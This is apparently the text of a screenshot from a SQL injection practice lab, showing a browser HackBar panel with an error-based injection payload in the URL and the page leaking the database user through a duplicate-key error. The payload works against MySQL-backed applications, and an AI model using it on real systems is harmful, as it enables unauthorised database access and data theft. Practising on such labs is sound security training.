 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://wuhash.ml/Less-1/?id=1' and (SELECT count(*) from information_schema.`TABLES` GROUP BY
concat((select user()),floor(rand(0)*2))) --+
Post data Referer User Agent Cookies Clear All